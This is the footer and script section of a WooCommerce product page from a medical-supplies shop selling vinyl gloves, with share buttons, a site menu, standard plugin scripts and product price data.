								<span class="elementor-screen-only">Share on twitter</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										twitter									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/&amp;title=PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50">
                        <div class="elementor-share-btn elementor-share-btn_linkedin">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-linkedin"></i>
								<span class="elementor-screen-only">Share on linkedin</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										linkedin									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Fpmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50%2F&amp;description=PMP5860+Protector+Vinyl+Powder+Free+Glove+Large+1+box+of+50">
                        <div class="elementor-share-btn elementor-share-btn_pinterest">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-pinterest"></i>
								<span class="elementor-screen-only">Share on pinterest</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										pinterest									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="mailto:?subject=PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50&amp;body=https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/">
                        <div class="elementor-share-btn elementor-share-btn_email">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-envelope"></i>
								<span class="elementor-screen-only">Share on email</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										Email									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                    </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eae4e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eae4e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f8fb4ac" data-id="f8fb4ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-31d35a7 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="31d35a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Our Payment Partners :</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-489b850 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="489b850" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="695" height="25" src="[data-uri]" class="attachment-full size-full wp-image-6065 lazyload" alt=""   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png" decoding="async" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png 695w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-300x11.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-690x25.png 690w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-600x22.png 600w" data-sizes="auto" data-eio-rwidth="695" data-eio-rheight="25" /><noscript><img width="695" height="25" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png" class="attachment-full size-full wp-image-6065" alt="" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png 695w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-300x11.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-690x25.png 690w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-600x22.png 600w" sizes="(max-width: 695px) 100vw, 695px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62e9471 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62e9471" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-741dac4" data-id="741dac4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-60ac70e elementor-widget elementor-widget-text-editor" data-id="60ac70e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Copyright © 2020 <a href="#" class="c-primary">Medilazar</a>. All Rights Reserved.</div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-849bc32 elementor-hidden-phone" data-id="849bc32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><ul>
<li class="page_item page-item-56"><a href="https://www.fillerworldwidesupplies.com/404-2/">404</a></li>
<li class="page_item page-item-54"><a href="https://www.fillerworldwidesupplies.com/about-us/">About us</a></li>
<li class="page_item page-item-5789"><a href="https://www.fillerworldwidesupplies.com/acceptable-use-policy/">Acceptable Use Policy</a></li>
<li class="page_item page-item-52 "><a href="https://www.fillerworldwidesupplies.com/blog/">Blog</a></li>
<li class="page_item page-item-10"><a href="https://www.fillerworldwidesupplies.com/cart/">Cart</a></li>
<li class="page_item page-item-11"><a href="https://www.fillerworldwidesupplies.com/checkout/">Checkout</a></li>
<li class="page_item page-item-53"><a href="https://www.fillerworldwidesupplies.com/contact/">Contact</a></li>
<li class="page_item page-item-5805"><a href="https://www.fillerworldwidesupplies.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-5812"><a href="https://www.fillerworldwidesupplies.com/delivery-policy/">Delivery Policy</a></li>
<li class="page_item page-item-55"><a href="https://www.fillerworldwidesupplies.com/faq/">FAQ</a></li>
<li class="page_item page-item-44"><a href="https://www.fillerworldwidesupplies.com/">Home 1</a></li>
<li class="page_item page-item-12"><a href="https://www.fillerworldwidesupplies.com/my-account/">My account</a></li>
<li class="page_item page-item-1975"><a href="https://www.fillerworldwidesupplies.com/on-sale/">On sale</a></li>
<li class="page_item page-item-5819"><a href="https://www.fillerworldwidesupplies.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-3"><a href="https://www.fillerworldwidesupplies.com/returns-policy/">Returns Policy</a></li>
<li class="page_item page-item-4695 current_page_parent"><a href="https://www.fillerworldwidesupplies.com/shop-2/">Shop</a></li>
<li class="page_item page-item-5833"><a href="https://www.fillerworldwidesupplies.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li class="page_item page-item-5840"><a href="https://www.fillerworldwidesupplies.com/terms-of-use/">Terms of use</a></li>
<li class="page_item page-item-4398"><a href="https://www.fillerworldwidesupplies.com/wishlist/">Wishlist</a></li>
</ul></div>
</nav></div><!-- end.opal-wrapper-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medilazar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5fcea063920fc91564ce63cc/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<style>.tpspicp_cart_image{
            border-radius: px;
        }.woocommerce-checkout .cart_item .product-name{
            position: relative;
        }.tpspicp_on_sale{
            position: absolute;
            left: 0;
            font-size: 10px;
            padding: 0px 5px;
            color: #fff;
            background: red;
        }</style><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a>        <script type="text/html" id="tmpl-added-to-cart-template"><div class="notification-added-to-cart"><div class="notification-wrap"><div class="ns-thumb d-inline-block"><img src="{{{data.src}}}" alt="{{{data.name}}}"></div><div class="ns-content d-inline-block"><p><strong>{{{data.name}}}</strong> has been added to your cart </p></div></div></div></script><div class="woocommerce-lablel-tooltip" style="display: none!important;"><div id="osf-woocommerce-cart">Add to cart</div></div>            <div class="handheld-footer-bar">
                <ul class="columns-3">
                                            <li class="my-account">
                            <a class="my-accrount-footer" href="https://www.fillerworldwidesupplies.com/my-account/">My Account</a>                        </li>
                                            <li class="search">
                            <a class="search-footer" href="">Search</a><div class="site-search">
<form role="search" method="get" class="search-form" action="https://www.fillerworldwidesupplies.com/">
    <div class="input-group">
        <label for="search-form-6970f6b9b350e">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-6970f6b9b350e" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
                    <input type="hidden" name="post_type" value="product"/>
                <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
    </div>
</form>


</div>                        </li>
                                            <li class="cart">
                             <a class="footer-cart-contents" href="https://www.fillerworldwidesupplies.com/cart/" 
                title="View your shopping cart">  
 <span class="count">0</span>
 </a>                        </li>
                                    </ul>
            </div>
            
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/TweenMax.min.js?ver=1.2.5" id="tweenmax-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/tooltipster.bundle.min.js?ver=1.2.5" id="tooltipster-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery-parallax.js?ver=1.2.5" id="parallaxmouse-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery.smartmenus.min.js?ver=1.2.5" id="smartmenus-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/mlpushmenu.js?ver=1.2.5" id="pushmenu-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/classie.js?ver=1.2.5" id="pushmenu-classie-js"></script>
<script id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=721" id="eio-lazy-load-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/inc/vendors/opal-megamenu-for-elementor/assets/js/frontend.js?ver=6.9" id="opal-megamenu-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.fillerworldwidesupplies.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c7180287df79367255a20e2df72164b","fragment_name":"wc_fragments_5c7180287df79367255a20e2df72164b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.fillerworldwidesupplies.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php","nonce":"6ed3bb14c6","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.3" id="awdr-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.3" id="awdr-dynamic-price-js"></script>
<script id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.31.0" id="yith-woocompare-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.31.0" id="yith-wcqv-frontend-js"></script>
<script id="osf-woocommerce-main-js-extra">
/* <![CDATA[ */
var medilazar = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php"};
//# sourceURL=osf-woocommerce-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/woocommerce/main.js?ver=6.9" id="osf-woocommerce-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/woocommerce/single.js?ver=6.9" id="osf-woocommerce-single-js"></script>
<script id="medilazar-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php"};
var medilazarJS = {"quote":"\u003Ci class=\"fa-quote-right\"\u003E\u003C/i\u003E","smoothCallback":""};
//# sourceURL=medilazar-theme-js-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/theme.js?ver=1.0" id="medilazar-theme-js-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/sticky-layout.js?ver=6.9" id="medilazar-theme-sticky-layout-js-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://www.fillerworldwidesupplies.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.7" id="mc4wp-forms-api-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":5279,"name":"PMP5855 Protector Vinyl Powder Free Glove Medium 1 box of 100","categories":[{"name":"Infection Control \/ PPE"}],"price":1200},{"id":5266,"name":"DNDD476YL Yellow Lid Sharpsguard 11.5 litre","categories":[{"name":"Infection Control \/ PPE"}],"price":1300},{"id":5264,"name":"DNDD473YL Yellow Lid Sharpsguard 7 litre","categories":[{"name":"Infection Control \/ PPE"}],"price":750},{"id":5262,"name":"DNDD471YL Yellow Lid Sharpsguard 5 litre","categories":[{"name":"Infection Control \/ PPE"}],"price":700},{"id":5296,"name":"1H2\/Y2\/S\/18\/GB\/5693 Purple Lid Sharpsguard city 5 Litre","categories":[{"name":"Infection Control \/ PPE"}],"price":800},{"id":5274,"name":"Healthgard Disposable Polythene Aprons ( 1 Roll)","categories":[{"name":"Infection Control \/ PPE"}],"price":1050},{"id":5285,"name":"PMP4303 Soft Vinyl Powder Free Glove Large 1 box of 50","categories":[{"name":"Infection Control \/ PPE"}],"price":1600},{"id":5260,"name":"DNDD474YL Yellow Lid Sharpsguard 3.75 litre","categories":[{"name":"Infection Control \/ PPE"}],"price":650}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-3b23b71ea60c39fa1552.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6940fb6f9f","remove_from_wishlist_nonce":"cec765ab82","reload_wishlist_and_adding_elem_nonce":"29018164f9","load_mobile_nonce":"1c5dea2dce","delete_item_nonce":"8cd168afec","save_title_nonce":"4bc20ea3fe","save_privacy_nonce":"ef1024abdd","load_fragments_nonce":"6c348f00a9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.fillerworldwidesupplies.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.25.0" id="jquery-yith-wcwl-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"5283":{"name":"PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50","price":12},"5279":{"name":"PMP5855 Protector Vinyl Powder Free Glove Medium 1 box of 100","price":12},"5266":{"name":"DNDD476YL Yellow Lid Sharpsguard 11.5 litre","price":13},"5264":{"name":"DNDD473YL Yellow Lid Sharpsguard 7 litre","price":7.5},"5262":{"name":"DNDD471YL Yellow Lid Sharpsguard 5 litre","price":7},"5296":{"name":"1H2/Y2/S/18/GB/5693 Purple Lid Sharpsguard city 5 Litre","price":8},"5274":{"name":"Healthgard Disposable Polythene Aprons ( 1 Roll)","price":10.5},"5285":{"name":"PMP4303 Soft Vinyl Powder Free Glove Large 1 box of 50","price":16},"5260":{"name":"DNDD474YL Yellow Lid Sharpsguard 3.75 litre","price":6.5}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=67fb0e5a4124c10b0fde" id="gla-gtag-events-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.4" id="font-awesome-4-shim-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4" id="elementor-frontend-modules-js"></script>
